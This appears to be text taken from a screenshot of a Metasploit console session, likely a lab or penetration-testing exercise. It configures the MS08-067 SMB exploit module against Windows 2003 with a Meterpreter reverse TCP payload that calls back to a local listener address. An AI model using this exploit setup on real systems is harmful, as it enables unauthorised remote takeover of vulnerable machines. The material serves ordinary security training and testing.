 msf6 exploit(windows/smb/ms08_067_netapi) > set target 3
target => 3
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 2003 SP0 Universal